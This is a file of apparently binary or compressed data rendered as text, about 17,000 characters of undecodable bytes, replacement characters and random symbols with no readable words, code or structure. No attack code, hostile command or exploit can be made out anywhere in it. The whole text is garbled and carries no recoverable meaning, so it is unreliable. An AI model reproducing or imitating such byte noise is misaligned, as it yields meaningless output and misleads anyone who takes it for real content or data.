����s�=�J�k�2���H��@����v����̮��0��� �cN_YȳlP��d�y�?L9��"|m�)C���:՜�[	�q.q��>eqI�`�'	t�2V�[�t#�z#�IL�d�Z�RV���˿*d� OZ5�5\_�;
�J��F�������A���ɂ�� ��\9GR�B�U�]��T�o ���PAFdL��֨�P��s�l��5pbtP��������~��%R��+Y����A&��&!k/��m�͎T��Ыts�]ϯGL*Ne�ƭ	����@  [��H9D��f����\b�8'�	�d�X��g�(~�SiW�����٘�^�S� ߤUs
'�Q3�`r�^:e����?��l�d�m��R�R^̋z�x�����2�7���:8K�sq�.�'�84�V��11X%����H�陾]�s����q�\mD>�]P/Z����³M�4�~���qe�6�p\ƫ���/�²*�m���Qb;����.}f�S�[,�y�6P( ���#�d����ǅo��
l�����51Y��yНz�3
湎_���U8ړ��V�?��;*a��[]ui�F�V��00�.��EH$�E�
/Ӳ���9��� !���%�j�1�L���˯��Nۍ˄�F��Q�����Q�^h���~l����:u�U'I���?��Z ���T�����1��m���-��|���; 2	��:���3XϵTL�Gm>
����A���?���-$�w�y!A��*Ƙle��N�w���𻰮]��vUl�K��:���	t�b*�(C��D�<7HtN��0�;~��0\<����&G)[���)u6�č �&��H֓�F�C�S���`X_~:c�K�}�
-W�W��uQ�g�,\q���~ �k�Z�ƚ��6���H=}�J�c�=6I��қ`bJ<o���+�٩����M�E�����60/����U
Nt�6��y��	�����pj[�1��IM;"P���%�[�I�,6��iG$��˾��������tk�d�V!�ʭ���lf�ڏ������4dR���\15�vo#�m����gG��}��jvc�
f�I�
����Ɗ l��neܟ��bgKa�_VW��"�6'Ԣ�(�	���
�N��>p�X���:a���+��/ϒ&>�ur�(4S���J.?��5t�|�aQ�� ��� �%�*��{$�D4s:t�O���P�B��b<��ޔ��m�����T�%� ��QG�G��u}�&�ę��y�o�#��<�wt�V�Bݽ47_����*��8�y��$2�Ms@�jfc�b�b�!.�18�������I�2�
����;b荖��"Þg�WpN��`�J!��1���2��p�Z�v�4r4�����?��A��D~*����vr�ª��?x�/���$\���
8C��B F?�,U6�k��7�l����� ��k)O�Z썒p�U����v�!b�~����ymr�+;�sXaQ{�W����T�w���-�g�� �%��d�n��-����m���/V�L�HZ�������7�	u�f�T�w����)�M���3~~-�C��~[�/�ў�`1k�f���Ø�Nu��w ،��4��F���|}���"����p�X��~Ә�T��:�]!c�'=9���Щ��Y�D�3e��/���L�=&ı}�Ȃ���?\{-�_({��1J�%��9IJ�&=��7EVj�Q���3��(�E����W����]�;^��y���do���j���y�Lm)�ĕ�������?����� JM}jw��T���2���C����=��������5�C�
��4��Y+���<M)g�QN����1z�b�06�{�ܬ�l�}���9��)����eVf�">���f�ƦD�K~�r�pv�uf��7�@E-�{\���I%'�5Op��ݤŁ���T���T��A�X���c��\��Iϵ9�73~���A��cK\�P�,V�~��U@� ��DJ��J����N�������$��r%�z�F��񀽟�W{S��j0{b���(A]Ԭ=-�m�0�6�y��+�f�R�s��װ��Q{	�4�}vݏ�q���u[
��B���F�1�*�y�.�T��f5N�W-j����s�Q��;�
W����RƏP0��(mj�!�pc|��ؠ��czƼ��4ձ�zR��>)�93�7�;c��@�Y�z�2����bH�d����'lr�Q2�Z�:+�����J͘nn������e�o���`�86z�.^l,�R���Z���9-uY�vVP�&'X%gjq�@)'��#��ZYG��E� �c�H �i^��Ԋ[R���΁�M2L�(v�a�7��9��{�j.ō�Т�^u��&,��IT��v�$�DTo��x���(���K��Q#GS~�N�	�VwP�t�	.S�~=�m��D�/3źCzb)`=D[Wڌ��?ڙD�s;/�
(�t��6y-X!��z0Bٔ������K5<���l��o��׋�}0u��|�Ӈ�3�0����\��i?2"��ݠxԇi�;�%��_� ���� �$�=��:	@@����/Q9��f\0��Z�9YPgq�;���2��� &���h�ը��O/�H��na�(q���f���k�%<XDbi����MT��c��������R�m���V��.��ĜPg�v:��r}��A[l��̓$�����M!�f�t}�x=[2n�m86Q���J j���Wt���_o���n��BNpi�s� ������UIdODw�� ���Vt���SP��_�T"�M�u"�s�[p ı�Y}�O�q�]d��4�zq�zPf�����DżS�-���~����kw%���oR��(0{����I,��j]2>�6	-Q��&���;���7�)��eò�XF,YT-����]��d}��O�ee�����{�L`G.,Sm%a�!3��E�[��%n'П��/��y�"L#}t���$]p��H���	�Y���EM:�o�h^�
�8�e�(��_Ҡ�T��v/ݟd�^#AwU�!j#�<E�3lu)�:���U�_"=RT����J���bL�c��� �bt!��`og�`ZQ,���ϒ�1ᘻ��{]�ZgB��vi9��2{���t�0�r"v�఼���4zW�]��՛��%gk1����\9*c��F%0�¡��j	?�֯��RkoԈ���2����V	�=��*7�����('�5����{5<�z0���/o�S):���ӈ]vJ�P�E���X�����aX���?Y��jI�k�+$�#��##م�]%���#j�ۛ�.��Z���͗��4<�K�whds�K_��3ή�A����J"���[�[�Wub6��F�����'Uμ	z.J���1�����J���'�B䯖�HGpx�c~��@M�EQ<����l�-�k8��[��Co_U��4|^>脵K}τ���l`v!���Y���*ޮ������-����T��8yt$!A�rQ��7j����i��<�i���,�b�c*f���v2Z�ɛ�-D^i�:K�6/胋�ց}s^~���+m��Es���<�:L䩒P�P@5�k��<���3XQ�������/r��BDl���ݬ_0�Ly�u�a_眧]�H�`;��h��p��'c��)6Q��.�s�(�*׼-����Q�����K�pV'{+sǾ������f�����*��dE�R���×�нA�h<u�������S� �NCPBD3=�!�R��G�^�$]��2o{=�pܫ�^�c͎�[�Ʋ��ڄ;
�7JU2���� T-��M+�����7Q��<0&��{2�%I 4��&�������Bj���Tn�����"}0�����UU�e��n;�5J�d�E�ı#��j�������$(t5+��D#�h���e0��iҾ.���Էۖ{�2�i/�%(I�nܚ���I�W�f���
e?�6��� oyXyt�7!C#-���#?R��N?�5�;�ղ�{���}�o֨���0o�'z���~\N�SH )�v�M7��ӄ��1!���bT�[mx��d˹�6�|�em���!� �0sD����Q['tw��#�t$���0z��峡?;�^�q�3q�NY����&�ݝ��TU�,<O���"�0K
g���8t�4����{l�����?~�{����m��Z����N���� ���e��h�£g2�ߊ9g2���-$��0��i�Ձ� �c���䌦%t=�j\��h��>����UJ'U�g���F�Hjh�X���e� (�c�"�c.4���j;ٛΈ�N�jT�@�. t�n(������-����������'s�=��\���o'e�����@g�<$;	O�����ʭg���B����{�`LR�&�Up$;cX��hcP��K)��ׂm���Ev<`ﾺu�yNq�#�ޯp;9 �p6ֱ��ad
]YU�X��Eu�h��Xn��ځ���A(��Y��K��Z�* 2�>ppD�8��}W�a��Y��,�H;r:G(jM��j�)�<H~��<�xo���AF�%�������="��rKSN��_���#7����ـ���v���f�
�P�D���o�D�=�&�Ђ�����~:8M�=gf��	�/�&�����'��i�K(�[ ��}|�?D�BZ,�Z�V*�Ɛ{) -"@����
�,�(�ƛ���v��a�;2��;������=+a�n������j�Q�r.߼�S+�nv�=��:��eAZ�n2<Dl��˜(��hz&��sGZ~=Tg�S5��"Җֽ�џc�O<Q�J�׻yp�����/�8�Q�U.Ŀ2�����m��Ջ�FY�0u�����Wf�|UIv[���8&�2����T>x2�Ӧ�Z�ߟ�����PK%�C<w�8�Y�j=&R).�ȥ"�d��Yo�Dj|�����M���{ƺ�RQ�QA���4�>��A�-���{��5!������l"%K�}�H��x͢F��xF�����P�fSu�^�UM*�6*c
�Rp �po/ύ���T�#��&�0�>��3��~^�P%�6�N
�$|�qq�2�rѶs�#N��!�s}����"���8��S�ರU���{�̥缃(��9�^n��!!g���X�Oԗ7{��|{�g�;���u�>���&��r�������L$���4ю@�����sm_���6ۮ���P2?`���21u��2���y�|�˂��Vj}���7n�7`�	X��q,rv�Y�ɡD��{�����'pςm�)����+ư*�Up!g6M��N|����{�j:�K]�y3�˧*Wj�?��q���D�}:m�B��J`�f��:gC������x3xztR� ��*��ٟ���$���yw&�T�к��<�)k6���.m�E�%}'dH���Ϳ��CF�4{�����c�z~��H��) Y�56VSy�0ÛHy�k��G����@�|1i�C�#�����V��jt��}v=S�+IXm��Vv���kv�t���eU������n�:�ĸpa#�lnm{����*}OaGU�O⿶k�wsr:��7
�6����,`�r��[X����S��Ht#]}�dwրi\'��|f�,�����q<����f�b�Iz��d�MZɏ��K��6%dP��ո�L*gu�6���&
n��T����h:�OZ}%��k���5�:����Jb	��O9d׫B�����/��"l�U��N����ii^0�*MH��i�ճ}w�O�(N���T��ѯ3�uд��kI�O0?�v�)^���_K-y�UgI+���M0$6�[j��XT�Z��H#S_�Z`���*5������K�����~��,be������o�q��!���s�Ti���<�,*����JK�\���^��Ol��^��"4_�6�Y�<�W�2��5��`���&����}��؁t�Q�������fF߆�r�;iW�9Ԛ?��k����Iە渱{����?*v�U���p,���¼/j�.����,�QL1R�y��c�h�wɋ���ƠJ|���@1edkV1�VT]�TǶ�5���<|AO�_���=f���+�or�{�t_�Ʃ�[oG���\ƚǡ#�Ŝ݈w無[9�)�}���r�x�Ԋ^�>ڳ>2:<�9%�"�Di=�8%i��&�7A����Gٳ�8Id{�ni�񉤞xcƶ��N�3�߃��7n�#�^���g-AX���}FzǈAPq$�C�V��j���Ԧ�I}���d����G���>+�"�d���,��k&��	�˜�U����6�՟ٲ t�5�	J��j���"~��@d��i5f����=������#��[	KeOZv�����au8�eքF2D�䵪;�������d{d�Gs��j	?e�Ʋ.�/��Ƌ@�<t��VY���a{�AP,(�����Am���L�&���z�Cا�Nl�hK�$��?_�탖�H뾴vԽ,�;hݳNh����Nh,��b�.h��ʘ�U�["����;�0M���������dΡ�M��csr�@����|s���3�P=:$�ӽP�/%�L����vaB��s?2�^��3j�C��Wv}ڟ^�<m2I2�..���ŇFm�d���W��m��3@�}��{V�i�X�����F
�&n��п E�B��� �E�gn(�Þ6gK)�E��ݗ�8�H����r�-�ŉ��5:�׉>�i�.&t6�un���q�0�"<n�x�Gxn�#	�`�`tT���^�Y���i��LSKa~�+O����YNY~@���]#�DG	6��1�M�9�����G��Y��3�[꣘~�E��Y����n�)E4��Vj{-�<�H~���L���u��u
˦C8mk�H�^
���wJ����Z�%P�7`2Ԯ.Hz5UZg��o��x�������� m��%�7+�9��Q9�B ��&;��n�	 ���ϙ�f�U=���[oa\�S<Ж';n�1$�:�c_�g,���z�
s�G��4�=�-t�F�*!�6���"�aW�v�?U:���M�M���"���L;�"/ic�rj�/#wYd-F(+e/�8��K�𩬕�"o�ȐVY�0	�~
�%��^
 ���Ǚ�kz�)	��ab��>[Ff�ɉy�\~��zЍ5���1� ����U
�nR��0<�wHIwx��$���Ie	j}Y�v#���d�	�F���ݠ'U}�A6����f��/�Ϥ�qGH�s�V]pG~�}��M���1��L�@�}���RU�XƟ5CK�馸_��Q\��{���N�N"BÊ�;��jLBu�ۛ�'��;�B�?���S��霷��w���k�2%5_��M���;h��T��Z������p�K>!��4GJ,Q�qLź��!c���O��ݲ�G0�Ğ�!�����8u� �yA�06���6P� q}��`�u�+mIxwniԭ��D�
���BYEl� �w��1Z����;�T�-ڶ��/N)�:�P2z	���;�B:��j������nxRa����A�� �������̲���
�ct>$!B@���C����!0ý;A�%�YK޳�c��0���f��-��V���2;oВ~&<KQ�k���&?��7��aп���i�ԕb�SroKC��l��I���x�w36��'��Z�5��5�<m͊Z�axԐ��^���g/&&޷�ߍ]BF�8D�� �1[ҿ~_�@^��X�Y�����vo���3��<�;ڝ�cw3�B}���cq��	�g)��}Jǝ����7�$a6�?=���n�`�:&y�S-�<-�q//`��n���s��ĠQ6C�|����c%F�R�G�:�S -�A���9&z!�|�KӺ�fz� ?�mT�U!J4�i��a�x�g/!˞}S�#���lA��~��U��aB�[�ߤ�������3�@�Z�yE;Qؤ���Fƙ���B|��Tv+�G��Z���W���QZe㍋���V�E�R�t-8=�C_�����#�n��'�Jē00Ks�f�&օJ?�:*0Q�L����_
�	#W���������UZ;���L	�?�L$��8Wu��ԫ�^�i�ߏf��4s�-��7�p����}=�,Ӥb�����u?}ab�����U	��P����X�_=ęȸ5����A�>��$:QG����-X�^ţ�.)r�|kX��0սb�n�Z3��,����D�`�wy���d�$]2���ir����лKڢ���X`f*�i��e.���I�`i"`�I���!]]H��`��gcʚ� � �d�^�'�hLy�b5b�o{!p�S���������.��$jz< gj
�4'_+	qģ=��hJ\�"�ž��<n��#D�h ����J>����i,{�K"'�
E`>-��mmc��#ox�����9�n����z)+k(���L?�f����쿿b;���m���]2*�J�aے��eL���Ր4:@�N�����%xP@w�_?4h��<�?�i��0�;�{T.�Q�J�� ��I;�%9�ӛ�v��׽�ܾ�wDOZ]��o�&��q����!ʝ��W�(��*�s���tD9#�А��\\	2�G������7���;�:����\Cش�䴄�t�_�^~N���٘�jߕ��Y���Sp"%��1ɤ�S�H�<7�5�S _|U&˿��j� *��5�������s�������J�#�\�I|,2��1F��\-���(��t��ԏ�q1w��.�3���D���1m�ɣղ��
\J df��$�d�T��0�4�"����pq�jh����g�����aM�;V2]w>��զ[C�:J�������OO�;N�gH� ��|d���8d���!G8�eI��i�\=*D����. �^�+�)�Z�b�-7�o�
�x� 	��F>�H�`J����w��w��0��:�
��&���L��y�{�ʢ�»�F�VQ:[��u���Y�Hk]Cy�����h�;C��%���&}�	�\3v)м;��sUFJ�E/�A�oh�uHƐ��C{԰6�NI�=��%^�ޏX���O��=ūDk+z3\
\�f��|�����k��݂&����ev�I{��'�@$���OZ
۪mE�;P�V�=�4$�,
���@�����T��Ii`W]<��^u¸ 0b&�2���k�&�Y�f���<�,�08�`�d�`�]�j�D��?!炱��z���3�;�+��-z�x��o��"V>�E_-�Θ��Zϯ0>U_.k<��4iM<����3T���6 r���G�<��>�A�8_����'� �Ģ�����%9>�������^�`���޽$yd�~�d�+�^၁�BͧX[�:"�����s	��	��]����g��ë���n��ݟ�� ��B ���

wt���`a���6�}��v�N�z�E��o�8�r[x�Aij L���F��9��.��h��.r8�l��k�)X=�m=a��rcS`}�F�kQ6�c�P�e���NQZ0�]�NHS���ʅ����x�����H0ƅac2�Y���+g�J�H���x�(��n����Q�!F�I�������q��ܨ��|h�ʳtK��zr*���j���+m3E�Xa�3.Ի��㠒��e��B�mν��X������W�FU|���D֡�� K�m̯x�	��Sh���df����Ƹ��N��T�}�����̡S����F����{>z�F�^yh����$�u� ���+I"ϰ;/��Pї(���e���X�iErȋ��>�,�a�ڑ�����%ɰ�N�x�o��O��ևǬ[zT�x�������� �ލj}��nڲ-�[�v��������}��{�-@���\�'J�l��3�_�G������H�Ӥ�g
����u�����⒖�-��|�M!���<�4(����u�s>��m8�6����]�s3G@.H��Q�fd�o
En�B�E�	7�G��0�g�%��4O�SԿ���"v��jL���4�3��T�fb�1�$��z���m���HYu!-8P�H�A��v4���ٶ3A�Q�]u�R�Rh$��Q�Z\N��i�<���hI�PX��VT6@]��%R�O�Ez�mW�>c���nzjE@��O"�����r�����G]�Qt��u�%p��䏋����iL�2U��ؒ޹o*���)_y�]���E�oމ-P�+�qx]s�,*�&F �p+r,C�ؐ��26t?}�(��Ov����gT�l�F��*h;x�p�#�`$O4���=��Vq��Z�ןc���p��2NJ���J��mR�� EEW$����\�W�U�I�[��:�*�LN�Mπs�\	#\��vB0}�	4Y
+�8�|�_<�!����m %�I�oI�P�z�TP��v`���_7|])�/��=��N�u�����>� ������ZV�/r�����XyFE\W_*�)�n,����mrI)�ߍH�zǀ	S�`���\U=��Pv�
��z�;�(e��nPSd"PNZ���W�2b9\����Z����ʺI��@k?��'��N�_�[\��s4�x����>���I�e���f8̨�+�ˈiJ<�r629��G-�N�q˦ #
���n��
��P	���#vIDAwQ`�����{��Y}�&&�� Y<���ŕł�f47e����K�c��*��_\=��RS�9�1�ZM���,��K�R~��ЂC�����;��Q�%GFm���m1@"���a�=0�k���T��ޤT��l��u��/푆<j��	*���|�~DoW� ���p[�����G��,�~?�=i`�@�K�eX��g�rԧ���)CcS�A,�Ah�+whm���+h�/
l���3gN�xTB<�1e���g`�-�`S�l�p��]��ٝ��Y����6+�q}�t�G�_�j0i��ɰO�*�\A/X^uޣ��c(?�X��A뼹�M�ɐ`d|}~�I��:|�7�����6Q�`^rP2g|�ňO�?f@��uMRm���m��b���W1'NG	�2��8���&�k9Ctg78����������DJ���A(�SP�"3�n�>�����^ ����<���d��q��T�&pb�w���"ؕ>�-�-bWYqc�_�L>b�05�ÿ��@of�4U_�c����8���R�a����c���Rs�����{f����SF��;Rl��nS�Q*K��:)?�^ݓ�:"'٬���LC���I�_ߦ#�O����O�Z�Y��k�i�;Β��ME�dk
�lg�q��P�����+�j�8�4{�Q���N��I!�:�!H�&P��W�����4������h�ѫ����[C�Ij�&hw�&���rb�ß�������{NG^N���/�I�^�(Fp���v=��]���*��=�zA��%0��8Y�nr�wc�����{�*�?^������������Ԁ6@Fil�+��7nr�v�R�S/~�-�6�e�B��i_rH��)�C	
������h�9��k�(�t	�-�[��o���ʰ�Deh	�֓�μOdRZ	u�y���r�`����ǿ���>	�!��k�zED���,o��h�c���I$�	��'��':���m���ʘ��*"������m2$�<($`�GCWVB:��3�5�$��`����ne7��G����/�r��xvv�4�DvuʯO�{@��9Φ��L�{h�bY�9��M\�hZU��,�FTcQ�׍#qt����F�c#�1����4:ޅ�d���<9-�Ő�m��zJ�r��������w��z�Z*���>�;��Fhɬ1FPĸ��G��& ~��B�W?Ii�+�2�x��@r�}�U�`�/�l�X`�Q�gn+�͙�W���I��p�lٸ�Kt�u��ݙ��sEj�^\И�[�3���{3�b��b�c���u���q�-sR�%.R������w�ϵ�]���^���!�gi�������움�^��qY���8��N.������d��d&
:e�q<v��,�͇:t��섔�(��D�B�\��uz5P���Ȫ��:<`���佊�5���<��}58gCk�ɿ㌻��Fhs�G���^�zta��1�Q���M�Y�U}������%x�������%�n|����ÃoN�պi����L���+��Y�#)�.ϊ@#�m�e����FH���L����l�����̗Q(E�K����K�y���^3�]�3l�IC�k%�է_ �=vL�7c7�W�O�'���-�ea��j2m������P���t@ћ͙׵�|�����[��BZ�GAIOʲwS��|�Ig}�s����Ĭ2]V�I�-[�dh��Y�yg�g[�ͪ�v>�p�b��x�x��Gul�A(�N�,�>����RƇMh���<�r���j�f=�򛸯�<�x�����5I�;dԐ��ƣo<|-���/�D;���wB%��>���%�T��z�E���8��	߸~@E�R!��X�2�RI���@k /�C�������qS�����r�Z�O��潺�TGS�{յ���g�t�X�e�n@D�ַ4��xw�Z��Fss��e��Q��r�"�%Th�R�����lQۯ��ՇuZs�<p��C���R��q��G���0���6����.�A¶��0Q�{��(8���6R�U"�@Ѐ�����N�I�9���tH�����6�U�u�7�ܣw�-=]�SF��[Xύ q����L}58�Ȱ~�)���@wD��+T8�������n�LQ��O%��.�|5�Yt6d��o��
�/�f���	�N�Fʂ��ۥ�>�Aŝ>S�U\~�	�5f6�n,9�mk�dQ��V�A1!|wP9�QI���
��8 ���"�����"~j�R�
���E�#r�4#�!�#��j����$~�����u��Ռ��ʞ����ѶL����eɣ#�x��[���4��*�c=A�*�T���k=L/�k�Xe�b�y�־�I��\�����3aD�.��k׻&���n��um�]F�P/n�4.M����'b��ɭ�2��z>ɓ4g	#�_��py��'��ɾ��=�+� z]�eI��Ŏ[< 8x�<h�W܃l-��vZ�p�k2�����v[�}�)�I��bS�k�_-��9j�L�������Y��ӑf�>���L$����L�-R��/�"`4&5� �"a�e*pPOS����}��ar �o�8��t$@�X�H͜Ą*�7�m�2_J�����O�7ba6�Qq�}��v�w?��<�z�>w��`�>�Qb�z{����T/��>�Yo�wAuy�%b7�s쟂�V~E����e(���g侒F�"�8��Sd�TG�c�4h�e>�)�-܇L��9V	VZ����2�s��h-�]ΥB� ��V��j����K��f�Q7&�7�ͯ%"�nmS�;�Rp��h!#D4���vy��).6Q{����L��B�C�֩2GS���m/
0��Yp�Idnȸ�/靴���l~ުQI?��k�N;G0�*ĪÄ�"�"�8��N��}���}�\U���L��<���q�w�#�j��(.<��ݚ��KT��������29�����2�M�M�MR����6G0�o�P�І�m�*c�K�| c�˜���uyF8�V ��D}��A��2pq2��
��.���M�UK1rmК�J�4�錇����1��h�$�y���!մ�}AHY{~a�Z.Zt����+x������%#���/�>�Xƫh�l}��:#p��Sq�By�bű�@\DbJr{�[�$����$���[�/#���Ah�*��^�<W������K*P]�-[S�9�#	�|S��1y͆ �;͵c}�v�zN7��I0-r��7r�[&�(3��)�)'�ZO�
F�|
�t?3=��Ί��0�1�b���=M��T� M/W�<�HM*������Y�O�����	����~��i�K`�6�F*!=��YmYğ�gR_�+�g��F���L(��_���o�� �b�#��P�^Ԙ�zЋ>v��������Q~_��Z����4�xw\mgI/�)+�f�/hfj/׼V�
����B���k�s 3�� �K���������ݰ��K��U|-�R��7���`�e�軻�[�e��e\h�,,��F�F��|�x��]6'�[�V��P����#�꥽��;��NFR@뫙p���|k,��!
��-��v��\=�����sE*���=b�_�Xr(K��%#�"h����*8��*���%XC�ڱ�\|�}�q斔Z�'���(���`w�e�-U�U���|���Wxat�ȣzC��I�c��Qֺ���a��S(�_�k_2�	��!��e�V��.|DL���f���q^��r:��I0����'�@�U'����`�ת�J��o�gq��b�?��P5����vR���5�A�A�%d{l��S��"+@���7a�@��L}��{NXȭ�D�)�6��#~���1�E�NdvF�S���-��䜖Kk0l�����������.&�����U�4�_d �&���bl첼�z���g�����߹(��yq�h%����hJ -�J3�VK��nk����W���ցY�	i�0A�2Y=���'�Q'��j7��t/q��0�#��{�H
�2��
t2T[ǟf��	y��G�����F�����(�(�%��)��ٺ7�L�U�K�S�{T-Ԩ_�!t����k�@��hK�R#a�2BF�yF�VU#@7�\ǜJO�
 �ހAi��9��n�n� wT��a�$�G=۶��h���[��ؐQ�	É);ĽL�;��ً́�f��D���wK�C3c�Յ�|L&k�U`Zo��I�=���
����������[��#?�1���O��ЀX3�x�ӂ�1��߈2u�)2�Y���N�ȪA����q�,��+��4�p���ߔ�ĥz9����Et]�t���b�D~���ԏg�#6��F46��]̈́10�"y0'��X���r�5�̘x�H���'����ǁ'Y�%��9-nO�K�U��)�P�U��x$1���h2�
+_�ύ<�7�9�LoH䠏RuD�?�Y�0����ޕWY=�z�eR�vp.j`| ��6��̡63����&_}m3�8�A%D���=t���p��V��zLs)��h`�����m��'BZ(��h�!�&jk�sR��Id���SR&5��
���P`�Q�jM�ԤJ� .�%:L���=ݔ�q}4)�dcL8��)	(�Tۧ�b�C��0�pPj�w��
�b��Qj#��h���4�Xb)Z܁�_x��ρ�M���G�OyԞ��WB������A���p[�&c�VU�>$r���KU�=�a�@��Ѧ�6r�r#�,�0X�=~�n�����B�o��A#J��� �I[�k?�ǋ!4 \slk!�S���P{��y����\�(^��V�qe39��ۃbN��G���uM�v�≓6��M�E_��p:¯9�zXB��]T��TѳO���𭭨�U.���TER
��V)*	E�m?�Z{�D�y%r��9�r�9��-O�9��� [�a�k�ŀ1Û?��N-.|�kC,K�Ək����(�����t17�� T'�b�h"�Uz7���6�X1��5�2���S��n�d�x�yQQ*��Ą�j7"�<4B��g�e�d�o�iyQ� �б��C�}X5�H��U�n[y���|�,.��5�6x���o�"��0Bu,T���j4�?@�ܵ��[}Of�^����.Y�r��ω-�����C��o�Kw0ɨ噣ϫ���6p�8,U��"�Н�bA��?�73|cg�e[�w$��k�/5���.���ӏ����:�R�\�@��A%�e�_e	C4�JC�v"MG�ܯ�[#�e��֩" �$F�նi��o�e����l��s��P7�"��'��5����%�n6�ވ:�j��w���:�lm�Ma�٘C��L��]����(���Xc��>��H��c��'8��Q>�`qnX˞����$m�j���c�~j ��מ���K���!���|�[V߿��8��fD��h�)-DCSj��`A{,��-���>�T �s�GW�DC#����=��N���A���n`f�\�	���D�M��R�_�,��͝t(���P��h�{��pST��]�|�!,N��K/� ���R�w�"~K/تх!�/�e]%M�kmJ:�B;?����hɽ�G=�����j��2��Kb%��/�[$e��q�s�ʭ%��{�ik�bJx����eG�ԟ͓��he���v�4�2�n�51/�v*�c��U��9�dP2��X"�ő��MW.RzY�A��B�P!ԕ,��Ѵ�qJ��a
��1�,o�i-R�`q61�g�.��S[�T"��"e���
8i~�u���q[XfH��s<w�h@"]5wY\�gp�y*[���;ϜtC4��@G�[��8�W������
��?@�~)
k�K�`�9 y�Է*6�4�}�bS`avO4 8݄��C�_�\8SiD��t���)Z�No�PE�F�v>>��>���;���{OjBL�S��He�nt�c�5)�ړ��ˤ��	��qV��eF�n�=R���t��&pG� m���Ħm�>\�!h���\����73�Fl!�.f������Ĵ�{$��z����{�5mm\�M���ӝ�-�i���!r������\-U��eX���nJZk>��a������,���_�2	X��I����������8�u��Rp?0���Lp��#����`V����dh(D�|`���G� ������z�bU^¶Z��w ��G� %xt�ED3!�ݻ*��	�d�%����o�_$\ȍ���˓�y��mv����w0�����n�~%�U���hײ(`Z�P&�Ӭ@��5���t&-u���W�a�_����[S�Ẑ�4|�K驚�*9&�Eϣ�)�G�_�%�Ys�ٱ���W���_IW��0�d�2��Ve����߶H�܁�h���z��u���g��;�d�2���&�P|ؓ���u�;���2ڮZ/?^R���W�����8�$�4wK����>�
���C^2(�Ё���~�O��UK�^��l&���v9������r������BːȬ�#dR�B����/-�m�E��t�O/��4�n�C� �]��e{���q,Jf3�]Rcx�"PV��3��,i0_|d����l�t��o��@�Ĳ=w�� R��=��o9�<�/��E����+m�#�8���9��k b�M��>�O0U$$��
a�\f�\z�9����o�}/O�Y�6���Na\5���G���5�!���ԕ|��[����.ֳFL�S-�6�4�� !*�ȳ�f����9D?*��=�$��N0r���)ɛw�U��※V(�U��5�L�E������{����tR�v08-k�=<,�pBlzhF�\rx�v�`6�t����ؗS�9I���[Ѣ\bb.��r�yQ�����N%��"�=�`"�+ZRm�t���g�w�"�JAӯu��yr�/�E�ID�e��8�Glx��+M��V"�u_ZDF�7��0��'&�3��1�+�;F��ټR��i4n����Q
9%��G���N��Pą�M���H�i���������&d·y�I�ߓS�r�v)y>e�`'�@v�*��Gz�����܈Й��1���ʉ���eP��~��z����@�� iS�̍T�AOp��xX�2���Fr��5Zދ=�G�2���*h�M�y���hK��8ejd}�@�X�%
cq ���Np*�f��{�1�Ƣ]�A�8�ڳ�:1S�����O�����Y������M�;�@
(b�JP��C,]����o�d:�%ɷ����t�*�m��e��%��b��V?z^�&�U<�e��G���!��ws*-$�*k�ߐ^&�S��t�����v�����g��J�=�
v�H'�[�K;%D.<a�L촘b���*M�P�+�;���4+L�����T+�)���=8������x����Ob�vS�-��`�l~��AxÄ�ie���@w�6H3>[�ȁ��f��	JI��i��kE*=n������1�ZY�N�D� ��#�6����/� �DcL�"�h�ʴA�J�Xg=��w�[/�k�6��nA��n�D˲��j���/����[A$����lE�g��v��#��2��oE8M2�č��[w�&��Y�;�9�u1r��:N��m��{}�]jtz����Qn���z�&uN	>'�1X^T�$*���Oz�:]��5�+��땒���|�������5i�Aьra�fT��ұ���'�/�Lf|� Ʋ��f) ��F[�թZ�o�"ߙ�Q@��&ܤ��s��l-V֪�q�b�Gn$e�kx)g��6�ʫ���o$��c���Ɛ�k;��!�)��D�%Z��3'�����f�;U�*%��+�@`	�Go�M�[��2��ɳ-��.���D&v��,�jo���nbR�X���p�u�6�۳p�o	6%�)�3����{tu�aJs�����2z��S>�z�Y�< �K<��]�Y۲䓱{RQ&�L��G�.Z�l��������d�
H{L�D>�`G)}/x9]��� ���i^�Ԍx��nP,�F��f���#�H��*�O�"��m�4��Յ�u�]s�Ư�A9�|�=�����,���g1�A��f4�9k|(.�o��nA�om�T�?��Q^pQQoN��P��OR"'�D�g'jid����x�Q�������6��rQ� ������v��3Ђ0���j�~"A���X��x�^�[+B�s���C��q����U�q��,.��U�����١��jh�H�c�#im��Į�k��Xu�οE|��9�����$n&qT����R�~�ņM�TG&]�.����2��{�J����C�;gm-~#MP2ZP�^q��~�~@l��o�_�@�������R2_��ӈ;����jѫ�2n )b�	q�� ��	�,�N�,'1J\�����;��W'r>9�}�e�h�JŰ4���o��K�kUF��'5�B�2$�4�6���u��_&��B���V��"_^��f0;(��ߡ��U���<�6/^f����yQ�I�p�p �h'��S����/ɕ]������y�}�w2�r����A��v�N�2�ja�c=?⽰�e��A�W��տ{���w����k�)5Ti�O���^jTp�a3����|n�?��0d�d}��,
z�}`��J�>�;�+�:������Օ�v˿	˥���J���B쯕W�O��)aRr�����<��1s��n�B����V*�Z�.{�c����f`��i��I�-�lTa�q���wq�{HE�o�u�)](�.)��1|�r-p�����ߒ�&N�������/���e���9x?�/k�Pyl
��jF���j(1�˲N,k.EIEa-��]c�&*�~'�6`��Z~J$�kOuKm-g�<���V�.�qo�sq���8<�4��X����^h�t~��=5 ���L\���>�V�A{UP�
�K&0g��zӠ���0O�١g~S�c��4���8�8�
gHr�0�'�;����i�B{+�B��)[�(���|歼������ZL�x�sYǁ��±���c�>`��䆡��mKA�Rqݷ)�lv'��!�ma�o8�!�HT�B8F"���ʂA�Uз�0/��ّ�$U���l�2�������*8b�󇏺leZ;��O&6l�so/�����2���.�q���A�oL<�-fK�B�BM���G4����9��hj|p�9�#ꂳ�m<�S���Y<�p���VM��G|�|���HZT�,����������٤6�Z��$����ﭣ�lz��bୡ(�`��gc�s��.@����e�����K���;9n��+������5�$��C��[�)�qZ/�
9��mf`�)���.Uґ�I��X70#�a1�+�xA��D���
Ģ�"���mI�OqAdy��n�0�+����.�:^N��&��$�	��cbۻ1I^�o:@�C{�����A�j�Ղ��Nڗ*վ�+K�u�ϠF�zt;��j��#[%	Gi����E"|�u����ʲJ�"j�������#�)��@�F�����7;�ƄOO.��v���ȑ{��v(U	��ɛ�{؞EDa���'@z�k��� \�"����Z�q.����GI�x��N�5�:QS
